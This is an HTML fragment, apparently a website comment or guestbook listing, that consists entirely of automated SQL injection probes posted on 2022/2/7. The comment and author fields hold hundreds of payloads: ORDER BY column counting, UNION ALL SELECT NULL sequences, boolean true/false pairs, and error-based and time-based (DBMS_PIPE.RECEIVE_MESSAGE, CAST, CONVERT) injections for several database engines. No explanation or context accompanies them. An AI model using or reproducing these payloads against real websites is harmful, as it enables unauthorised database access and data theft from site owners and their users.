<span class="com">・1') AND 1952=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(70)||CHR(119)||CHR(80),5) AND ('spYd'='spYd [2022/2/7 02:49:12]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' AND 1952=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(70)||CHR(119)||CHR(80),5) AND 'nmtd'='nmtd [2022/2/7 02:49:12]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' AND 1952=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(70)||CHR(119)||CHR(80),5) AND '%'=' [2022/2/7 02:49:13]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) ORDER BY 1-- WwKn [2022/2/7 02:49:13]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) ORDER BY 7001-- PnUP [2022/2/7 02:49:14]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL-- CPoK [2022/2/7 02:49:14]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL-- eCZQ [2022/2/7 02:49:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL-- txLm [2022/2/7 02:49:16]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL-- kamG [2022/2/7 02:49:16]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- DMbC [2022/2/7 02:49:16]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- FGwL [2022/2/7 02:49:17]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- JJua [2022/2/7 02:49:17]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- NqWY [2022/2/7 02:49:18]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- inZo [2022/2/7 02:49:18]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- LXGm [2022/2/7 02:49:19]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 1-- ToYh [2022/2/7 02:49:19]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 6583-- bzQn [2022/2/7 02:49:20]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL-- QUMe [2022/2/7 02:49:20]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL-- hmLI [2022/2/7 02:49:20]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL-- phEn [2022/2/7 02:49:21]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL-- yAnM [2022/2/7 02:49:21]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- YhXa [2022/2/7 02:49:22]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- xxTt [2022/2/7 02:49:22]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- dkkx [2022/2/7 02:49:22]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- AcBN [2022/2/7 02:49:23]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- hRaL [2022/2/7 02:49:23]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- kUDw [2022/2/7 02:49:24]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 1-- vDmO [2022/2/7 02:49:24]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 1435-- ZNSC [2022/2/7 02:49:24]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL-- evMg [2022/2/7 02:49:25]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL-- fxMT [2022/2/7 02:49:26]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL-- yDBM [2022/2/7 02:49:26]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL-- rnQx [2022/2/7 02:49:27]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- YtKE [2022/2/7 02:49:27]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- qZnv [2022/2/7 02:49:27]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- cczi [2022/2/7 02:49:28]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- CSgH [2022/2/7 02:49:28]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- RDNi [2022/2/7 02:49:29]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ltGG [2022/2/7 02:49:29]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') ORDER BY 1-- kDgo [2022/2/7 02:49:29]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') ORDER BY 2863-- kJlF [2022/2/7 02:49:30]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL-- VUXq [2022/2/7 02:49:30]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL-- Vdmb [2022/2/7 02:49:31]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL-- Pioj [2022/2/7 02:49:31]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL-- nQzd [2022/2/7 02:49:32]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- bUFw [2022/2/7 02:49:32]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- SGXw [2022/2/7 02:49:33]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- iQSj [2022/2/7 02:49:33]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- bygj [2022/2/7 02:49:33]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ttBn [2022/2/7 02:49:34]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ROwH [2022/2/7 02:49:34]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' ORDER BY 1-- nDdl [2022/2/7 02:49:35]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' ORDER BY 4230-- fHdA [2022/2/7 02:49:35]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL-- eFjX [2022/2/7 02:49:36]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL-- yWvn [2022/2/7 02:49:36]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL-- tzMf [2022/2/7 02:49:37]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL-- KJOL [2022/2/7 02:49:37]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- hTeg [2022/2/7 02:49:37]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- kuge [2022/2/7 02:49:38]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- djMj [2022/2/7 02:49:39]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- EDie [2022/2/7 02:49:39]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- xAOk [2022/2/7 02:49:40]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- EieD [2022/2/7 02:49:40]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' ORDER BY 1-- JtTu [2022/2/7 02:49:40]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' ORDER BY 6075-- MdFt [2022/2/7 02:49:41]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL-- SIQB [2022/2/7 02:49:41]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL-- dTkt [2022/2/7 02:49:42]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL-- XcmY [2022/2/7 02:49:42]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL-- YAfm [2022/2/7 02:49:43]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- ylve [2022/2/7 02:49:43]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- WhYH [2022/2/7 02:49:43]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- UNAk [2022/2/7 02:49:44]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- EJYW [2022/2/7 02:49:45]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- ZQqO [2022/2/7 02:49:45]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- dXkR [2022/2/7 02:49:46]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) ORDER BY 1# [2022/2/7 02:49:46]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) ORDER BY 1310# [2022/2/7 02:49:47]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL# [2022/2/7 02:49:47]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL# [2022/2/7 02:49:47]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:49:48]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:49:48]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:49]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:49]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:50]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:51]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:51]</span> <span class="by">(by 1)</span><br>
<span class="com">・1) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:52]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 1# [2022/2/7 02:49:53]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 4288# [2022/2/7 02:49:53]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL# [2022/2/7 02:49:53]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL# [2022/2/7 02:49:54]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:49:54]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:49:55]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:55]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:55]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:56]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:56]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:57]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:49:57]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 1# [2022/2/7 02:49:58]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 ORDER BY 8720# [2022/2/7 02:49:58]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL# [2022/2/7 02:49:58]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL# [2022/2/7 02:49:59]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:49:59]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:50:00]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:00]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:00]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:01]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:02]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:03]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:04]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') ORDER BY 1# [2022/2/7 02:50:04]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') ORDER BY 2104# [2022/2/7 02:50:05]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL# [2022/2/7 02:50:05]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL# [2022/2/7 02:50:06]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:50:06]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:50:06]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:07]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:07]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:08]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:08]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:09]</span> <span class="by">(by 1)</span><br>
<span class="com">・1') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:10]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' ORDER BY 1# [2022/2/7 02:50:10]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' ORDER BY 3624# [2022/2/7 02:50:10]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL# [2022/2/7 02:50:11]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL# [2022/2/7 02:50:11]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:50:12]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:50:12]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:13]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:13]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:14]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:14]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' ORDER BY 1# [2022/2/7 02:50:15]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' ORDER BY 9706# [2022/2/7 02:50:16]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL# [2022/2/7 02:50:16]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL# [2022/2/7 02:50:17]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL# [2022/2/7 02:50:17]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL# [2022/2/7 02:50:18]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:18]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:18]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:19]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:19]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:20]</span> <span class="by">(by 1)</span><br>
<span class="com">・1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL# [2022/2/7 02:50:21]</span> <span class="by">(by 1)</span><br>
<span class="com">・1 [2022/2/7 02:50:21]</span> <span class="by">(by 1&quot;..)&quot;(,',')</span><br>
<span class="com">・1 [2022/2/7 02:50:22]</span> <span class="by">(by 1'UTWjZN&lt;'&quot;&gt;nxcGSR)</span><br>
<span class="com">・1 [2022/2/7 02:50:24]</span> <span class="by">(by 1) AND 8598=9768 AND (1096=1096)</span><br>
<span class="com">・1 [2022/2/7 02:50:25]</span> <span class="by">(by 1) AND 6938=6938 AND (2805=2805)</span><br>
<span class="com">・1 [2022/2/7 02:50:26]</span> <span class="by">(by 1 AND 6890=9944)</span><br>
<span class="com">・1 [2022/2/7 02:50:27]</span> <span class="by">(by 1 AND 6938=6938)</span><br>
<span class="com">・1 [2022/2/7 02:50:27]</span> <span class="by">(by 1 AND 8888=5435-- SVZM)</span><br>
<span class="com">・1 [2022/2/7 02:50:28]</span> <span class="by">(by 1 AND 6938=6938-- GHik)</span><br>
<span class="com">・1 [2022/2/7 02:50:28]</span> <span class="by">(by 1') AND 5973=2300 AND ('IEbf'='IEbf)</span><br>
<span class="com">・1 [2022/2/7 02:50:29]</span> <span class="by">(by 1') AND 6938=6938 AND ('ihxe'='ihxe)</span><br>
<span class="com">・1 [2022/2/7 02:50:29]</span> <span class="by">(by 1' AND 5842=7173 AND 'vHdS'='vHdS)</span><br>
<span class="com">・1 [2022/2/7 02:50:30]</span> <span class="by">(by 1' AND 6938=6938 AND 'hbqQ'='hbqQ)</span><br>
<span class="com">・1 [2022/2/7 02:50:30]</span> <span class="by">(by 1%' AND 2694=2595 AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:50:31]</span> <span class="by">(by 1%' AND 6938=6938 AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:50:31]</span> <span class="by">(by (SELECT (CASE WHEN (6743=5392) THEN 6743 ELSE 6743*(SELECT 6743 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)))</span><br>
<span class="com">・1 [2022/2/7 02:50:32]</span> <span class="by">(by (SELECT (CASE WHEN (3707=3707) THEN 3707 ELSE 3707*(SELECT 3707 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)))</span><br>
<span class="com">・1 [2022/2/7 02:50:32]</span> <span class="by">(by 1) AND (SELECT 9044 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(9044=9044,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (9151=9151)</span><br>
<span class="com">・1 [2022/2/7 02:50:33]</span> <span class="by">(by 1 AND (SELECT 9044 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(9044=9044,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a))</span><br>
<span class="com">・1 [2022/2/7 02:50:33]</span> <span class="by">(by 1 AND (SELECT 9044 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(9044=9044,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- Wvch)</span><br>
<span class="com">・1 [2022/2/7 02:50:34]</span> <span class="by">(by 1') AND (SELECT 9044 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(9044=9044,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('XOTE'='XOTE)</span><br>
<span class="com">・1 [2022/2/7 02:50:34]</span> <span class="by">(by 1' AND (SELECT 9044 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(9044=9044,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'sPbd'='sPbd)</span><br>
<span class="com">・1 [2022/2/7 02:50:34]</span> <span class="by">(by 1%' AND (SELECT 9044 FROM(SELECT COUNT(*),CONCAT(0x717a7a6271,(SELECT (ELT(9044=9044,1))),0x71767a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:50:35]</span> <span class="by">(by 1) AND 1467=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (1467=1467) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC) AND (3805=3805)</span><br>
<span class="com">・1 [2022/2/7 02:50:35]</span> <span class="by">(by 1 AND 1467=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (1467=1467) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC))</span><br>
<span class="com">・1 [2022/2/7 02:50:36]</span> <span class="by">(by 1 AND 1467=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (1467=1467) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC)-- Shnn)</span><br>
<span class="com">・1 [2022/2/7 02:50:37]</span> <span class="by">(by 1') AND 1467=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (1467=1467) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC) AND ('CeHk'='CeHk)</span><br>
<span class="com">・1 [2022/2/7 02:50:37]</span> <span class="by">(by 1' AND 1467=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (1467=1467) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC) AND 'RhzM'='RhzM)</span><br>
<span class="com">・1 [2022/2/7 02:50:38]</span> <span class="by">(by 1%' AND 1467=CAST((CHR(113)||CHR(122)||CHR(122)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (1467=1467) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR(122)||CHR(113)||CHR(113)) AS NUMERIC) AND '%'=')</span><br>
<span class="com">・1 [2022/2/7 02:50:38]</span> <span class="by">(by 1) AND 9732=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9732=9732) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))) AND (4516=4516)</span><br>
<span class="com">・1 [2022/2/7 02:50:39]</span> <span class="by">(by 1 AND 9732=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9732=9732) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))))</span><br>
<span class="com">・1 [2022/2/7 02:50:39]</span> <span class="by">(by 1 AND 9732=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9732=9732) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113)))-- KBJq)</span><br>
<span class="com">・1 [2022/2/7 02:50:40]</span> <span class="by">(by 1') AND 9732=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (9732=9732) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(113))) AND ('heEw'='heEw)</span><br>
